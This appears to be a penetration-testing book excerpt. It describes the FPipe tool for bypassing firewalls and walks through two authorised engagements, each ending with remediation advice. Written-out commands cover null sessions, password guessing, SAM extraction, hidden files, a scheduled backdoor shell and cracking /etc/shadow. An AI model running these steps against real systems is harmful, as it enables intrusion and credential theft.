Description: FPipe is a command line port redirection tool that works on Windows NT. It can accept connections on a local port and forward them to specific remote port. In addition, FPipe enables you to specify a source port for the traffic. This is very useful for getting around firewalls and filtering routers. By creating a Netcat listener on a remote system and using FPipe to direct the traffic to that listener through an open port in the firewall, you can bypass the firewall. FPipe can run on the local host or on an intermediate server.
Use: FPipe runs from the command line. FPipe's help file provides excellent instructions on all the different options it offers. You can access the help information by typing:
fpipe -h
The options are very straight forward. The -l option specifies the local listening port on the testing system, -s the source port on which the data will be sent out, and -r the remote port on the target.
We normally use FPipe to connect to a Netcat listener on a host on the other side of a firewall or filtering device. For example, if the remote host had a Netcat listener on port 1000, we could use FPipe to connect to it using a different source port. On the testing machine we would issue the following command:
fpipe -l 23 -s 25 -r 1000 10.10.10.10
This command makes FPipe listen for a connection on port 23. By using telnet to connect to port 23 to the test machine, the traffic would be redirected to port 1000 on the remote host (10.10.10.10) using the source port of 25 (SMTP). We would now be able to access the remote Netcat listener.
Benefits: FPipe is an excellent tool for port redirection. The ability to specify source ports is a definite plus. FPipe's ability to run on the local host or an intermediate server is a nice feature as well.
Con: If you consider it a con, it lacks a graphical interface.
During one engagement, we were asked to perform external penetration testing from the Internet against a company that had an Internet Web server, an FTP server, and a firewall. When we began the engagement, we did not know what the client had attached to the Internet; we knew only the name of the company. (We call the company “xyz.org” in this discussion.) Using Sam Spade, we performed a whois search for the name of the organization and quickly located the domain name. Next, we performed a whois query on the actual domain name of the company and discovered the name server's name, IP address, contact information, and other useful pieces of information. Using the company's name server, we performed a zone transfer with Sam Spade and discovered the IP address of the Web server, a system called “fire1,” and another server called “ftp1.xyz.org.”
Now that we had IP addresses for servers, we quickly used Sam Spade to determine the entire IP address block that held these servers. Sam Spade revealed that the entire Class C address belonged to the organization we were targeting. Using Pinger, we performed a ping sweep of the Class C address to identify any systems we may have missed. The ping sweep identified only the systems we had already discovered from the zone transfer. Next, we performed a TCP ping using Nmap on port 80.
# nmap -sP -PT80 10.10.10.1-254
Nmap found only the hosts that Pinger had reported. Next we used Nmap to perform a stealth (SYN) port scan of selected ports against the target systems and used operating system identification.
# Nmap -sS -O -v -p 7,9,21,23,53, . . . 10.10.10.2,5,10
We scanned for the ports we highlighted in Chapter 13. The results of the port scan appear in Table CS-1
These results showed some interesting findings. First, fire1 appeared to be a Check Point firewall since port 256 is used for Check Point firewall management.
Table CS-2. Port Scan Results for Case Study
| Host | Port | Description | Comment |
|---|---|---|---|
| webserver, 10.10.10.10 | 23 | telnet | |
| 80 | HTTP | ||
| 135 | MS RPC service | ||
| 139 | NetBIOS | ||
| fire1, 10.10.10.2 | 256 | Check Point management | |
| ftp1, 10.10.10.5 | 21 | FTP | |
| 135 | MS RPC service | ||
| 139 | NetBIOS |
Secondly, we suspected that webserver and ftp1 were located on the same segment as fire1 and were not protected by the firewall due to the number of ports open on the systems. We performed traceroutes to the targets and the paths were identical, confirming our suspicion. The fact that the Web and FTP servers were not protected by a firewall or filtering router was a weakness in the site's architecture. The Web and FTP servers should be located on a DMZ segment on a separate interface of the firewall. This way, only essential ports such as 80 would be open to traffic from the Internet.
Since ports 135 and 139 appeared to be open, we attempted to establish a null session to the Web server.
C:>Net use \10.10.10.10ipc$ "" /user:""
The null session was successful. We then used DumpSec to gather user information from the host. The RestrictAnonymous registry key was not in use, and DumpSec was able to obtain all the user information from the system. Here we learned the user IDs of the administrator accounts and the fact that the accounts were neither disabled nor locked out and that the passwords had not been changed in some time. We looked through the comments for any password hints but found none. Next, we performed the same process against ftp1 and found nearly the same account information with only a few different accounts. This seemed to indicate that the same administrator probably configured both of these systems.
Next we used telnet to connect to webserver and confirmed that we were able to obtain a login prompt. Using What's Running, we grabbed the banner and saved it. We then performed an FTP to ftp1, confirmed that we were able to obtain a login prompt, and grabbed the banner. We also attempted to log in to ftp1 using “anonymous” as the user name and a blank password. We were successful. We then perused all the directories to which we had access but did not find any useful information.
We now had several options for attempting to gain unauthorized access to the systems. First, to be thorough in our information gathering, we looked through the Web site for information and clues that might help us during the testing. We did not find any useful information on the site that would aid us.
Our plan was to attempt to gain access to either webserver or ftp1 and to use this system to attack the other systems and hopefully find a way into the internal network through the firewall. We were hoping that one of the systems would either be dual-homed (have a second network interface card that connected to the internal network) to the internal network or have a rule in the firewall that allowed it to connect to the internal network.
We chose webserver as our first target. We started by employing limited password guessing against the administrator account. The local administrator account sometimes has a weak password since multiple people may need to remember it, and it is not often changed for the same reason. First, we had to delete our previous null connection and close DumpSec to ensure our credentials did not conflict while attempting password guessing.
C:>net use * /d
First we tried “password” as the password, and unbelievably, it worked.
C:>net use \10.10.10.10ipc$ password /user:administrator
You would be surprised how many times we have encountered weak passwords such as these. If “password” had not worked, we would have attempted five guesses, checked the account lockout status with DumpSec, and then tried five more attempts before checking the lockout status a final time. If the account was not locked out after ten attempts, account lockout was probably not enabled and brute force could be used. Since the password was so weak, we did not need to perform these additional steps.
Now that we had administrator rights to the system, we were able to use L0phtCrack to extract the SAM file. We then set L0phtCrack to work on the SAM file so we would have accounts and passwords that may work on other systems. We also started to look through the files and directories for information and to perform NET commands that would give us more information.
We had administrator access but still had not penetrated the internal network. We needed to use this exploited system as our foothold for breaking through or around the firewall. To do this we needed to get our tool kit onto webserver. Using NetBIOS and the administrator account, we were able to map a drive to the C drive on the Web server.
C:>net use * \10.10.10.10c$ password /user:administrator
We then copied a tool kit consisting of Netcat, Nmap, NAT, DumpSec, Remote, AuditPol, SC, and other NT resource kit utilities to the share. We put the kit in Winnt/system32 and hid the files using the attrib command (attrib +h filename). Next, we created a batch file, getin.bat, to launch Remote and give us a command prompt. The batch file contained:
remote /s "cmd" backdoor
Since NetBIOS was open to the server, we were able to access the NT scheduler service. If NetBIOS were not open to the server, we would have needed to find another way for our script to be executed. Some options for getting a script executed include copying it into startup or creating a Trojan horse program with a common name that a user may execute by accident, thereby launching the script. Since we could access the server via NetBIOS, we started the schedule service on webserver using the following command:
C:>SC \webserver start schedule
We then checked the time using NET TIME.
C:>net time \webserver
Then we used the schedule service to launch our batch file, which would open our back door using remote.
C:>at \webserver 16:00 "c:\winntsystem32getin.bat"
This would launch our batch file at 16:00 or 4:00 p.m. To view the job we used the AT command:
C:>at \webserver
After the time passed for the job to have executed, we again issued the AT command and verified the job had completed (it was no longer listed). Using Remote we were able to obtain a command prompt:
C:>remote /c webserver backdoor
Now we had command line access to webserver. We then installed VNC and were able to use a GUI and command line interface. We checked the status of auditing using AuditPol and saw it was not enabled.
C:>auditpol \webserver
If auditing were enabled we would have disabled it and then restarted it when we had completed our testing.
Next, we started discovery once again from our new position. We found that we were able to view and ping internal systems from the Web server since rules must have existed in the firewall allowing webserver to communicate with the internal systems. We were able to repeat the steps listed above and obtain access to internal systems. Here again we saw a poor network architecture. The firewall should have restricted the Web server to communicating with internal systems only over necessary ports. For instance, NetBIOS connections between the Web server and the internal network should not have been allowed. Only port 80 for HTTP and ports necessary for the Web server to communicate with the application server should have been permitted to pass through the firewall. Since these restrictions were not in place, we were able to probe and exploit the internal systems just as if we were on the internal network.
This was a relatively easy penetration test for several reasons. First, the Web server and FTP server were not protected by a firewall. Because of this, many services and ports that should not have been accessible from the Internet were open. NetBIOS should never be accessible from the Internet. Since it was accessible, we were able to establish null connections, perform NET USE, and copy files. In addition, poor passwords were being used, account lockout was not in place, auditing was turned off, and RestrictAnonymous was not set. FTP and telnet should not have been open to the Internet. If we were unable to use NetBIOS to access the systems, we could have attempted to use telnet and FTP. As we stated earlier, the Web server and FTP server should have been located on a secure DMZ segment. In addition, the Web server and FTP server should not have been allowed to communicate with internal systems. If anything, the internal systems should have been allowed to connect to the DMZ systems, but connections from the DMZ to internal should have been denied. Had the DMZ systems not been able to initiate connections internally, our job would have been harder but not impossible. We could have installed sniffers, keyboard loggers, and other devices that would have eventually given us information that would have enabled us to penetrate the perimeter defenses.
Frequently, clients bring us inside the gates to test how much damage an internal attacker could do to the organization. In this engagement, the company brought us into a room with a network connection and left us to see where we could get into. We knew the company had Windows NT and UNIX systems.
As mentioned in the chapter, one of our goals on an internal penetration test is to set up sniffers to capture traffic running across the network. Therefore, we set up two sniffers, one running L0phtCrack's SMB Capture and one running SessionWall. We were using SMB Capture to try to grab Windows NT passwords from the network. SessionWall helped us gather passwords from FTP, telnet, HTTP, and other clear text services. We let the sniffers run while we performed other steps, in hopes they would gather useful information.
Next, we used an NT laptop to perform information gathering. We needed to learn the names of the NT domains within the company. We used the following command:
C:>net view /domain
We were only able to see one domain, which we will refer to as XYZ1. We used the next command to obtain a list of systems in the domain.
C:>net view /domain:XYZ1
Next we wanted to learn the domain controllers for the domain. We used NLTEST to identify the domain controllers for the XYZ1 domain:
C:>nltest /dclist:XYZ1
This command returned five servers. We wanted to target the domain controllers since they contain the SAM file for the entire domain. If we could crack the domain password file, we would have access to all domain resources.
We chose the first domain controller, PDC_XYZ, and performed a null session connection:
C:>net use \PDC_XYZipc$ "" /user:""
The null connection was successful. Next we used DumpSec to gather user information from the domain controller. We extracted information for over 1,000 accounts. We targeted domain and local administrator accounts and quickly began compiling a list of the administrator user IDs. If we could obtain access to one of these accounts, we could grab the SAM file and have all the user IDs and passwords for the entire domain.
In the meantime, our sniffers were capturing some interesting traffic. This network was partially switched, so we would see traffic only on the hub to which we were connected. Still, SMB Capture had gathered a few user IDs and passwords. We quickly noticed that two of the eight user IDs we had captured had a password of “abcd.” Could this be a default password that the users had failed to change? With a little social engineering we confirmed this fact. We compared the user IDs L0phtCrack's SMB Capture had gathered to the DumpSec information we obtained from the domain controller, but the accounts we had were just regular user accounts. SessionWall had captured a few telnet and FTP sessions that provided additional user IDs and passwords. Again these IDs were only for user-level accounts.
We decided to try to guess a few passwords on one of the administrator accounts. We tried “password,” “admin,” and “abcd.” None of these passwords were successful, but we did note using DumpSec that the account had not been locked out. We tried five more attempts against this same administrator account and again discovered the account was not locked out. From this we concluded account lockout was probably not enabled. While it was unlikely, we still wanted to rule out the possibility that one of the administrator accounts may still have the suspected default password. We had just over 30 administrator-level accounts for this domain. We used NAT against PDC_XYZ (10.10.10.10) to try five passwords against 27 of the 30+ administrator accounts. We did not include all the administrator IDs in our test just in case account lockout was enabled on these accounts—we could have caused a denial-of-service attack by locking out all administrators. We used a password file, pass.txt, consisting of “abcd,” “password,” “admin,” “administrator,” and “drowssap.”
C:>nat -o output.txt -u admins.txt -p pass.txt 10.10.10.10
NAT quickly started to attempt the five passwords against each account and stopped after the nineteenth account with success. One domain administrator account still had the default password of “abcd.” We then used this account to log into the server and extracted the SAM file using L0phtCrack.
C:>net use \10.10.10.10ipc$ abcd /user:cracked_admin
We set L0phtCrack to cracking the SAM file while we started to review the server looking for useful information. L0phtCrack quickly cracked the majority of the passwords. In under two hours, we had 80 percent of the passwords cracked since they were dictionary words or words with a number added to the end.
We reviewed the server looking for useful information. We found many interesting files but nothing that would help us in our penetration attempts. We were able to identify the servers for the human resources and legal departments and target them. The domain administrator passwords worked on these servers as well. Since we had many domain administrator accounts and almost every system was a member of the domain, we had access to almost any NT resource available.
Next, we set out to test UNIX. We had captured UNIX user IDs and passwords during our sniffing session but did not see any root passwords. We used the UNIX IDs to log into the servers with user access. We were able to view and modify files and execute commands. However, we did not have root access. We were able to determine the operating system on the server was Solaris 2.6 and learned that all services were running. With local user access, there were a number of exploits we could attempt that might yield root access.
We performed a search for vulnerabilities and buffer overflows specific to the software versions and services running on the targets. We used eSecurityOnline, Bugtraq, and Packetstorm, but any other site publishing vulnerabilities could have been used. Since we had local access, we looked for local exploits first. After trying a few unsuccessful exploits, we attempted the dtprintinfo exploit developed by Kevin Kotas of eSecurityOnline. The dtprintinfo exploit used a buffer overflow in the help section of the dtprintinfo utility. By transferring a buffer of instructions into a search field using the clipboard, we were able to obtain a root shell. With root access we were able to unshadow and crack the password file using John the Ripper.
# unshadow /etc/passwd /etc/shadow > crack.1
# john crack.1
The root account on the exploited server also worked on other UNIX servers in the organization. As we obtained root level on more UNIX systems and gathered more user names and passwords, we were able to continue compromising systems. As is the case with many organizations, when one server falls, many fall because passwords from one server sometimes work on another.
The UNIX example above illustrates two important points. First, from a testing standpoint, learn all the information you can about the target using tools, scripts, or manual means. Then, if you still can't obtain access, research exploits specific to the versions of the software running on the targets. Attempt to use the exploits you find against the server to gain administrator or root access. Second, this example illustrates the importance of constantly monitoring and applying patches for vulnerabilities as they are published. The longer a vulnerability goes unpatched, the greater the opportunity for compromise.
Another lesson to be learned here is the effectiveness of sniffing traffic on the client network. The sniffer revealed user IDs and passwords on both the UNIX and NT hosts. We essentially gained the NT administrator password, “abcd,” through sniffing the network. With this critical piece of information, we were able to log on as an administrator, retrieve and crack the SAM file, and crack all the accounts on all the servers on the domain. As a countermeasure, consider employing switched technology throughout your network to make sniffing more difficult. Also, avoid the use of clear text services such as FTP and telnet.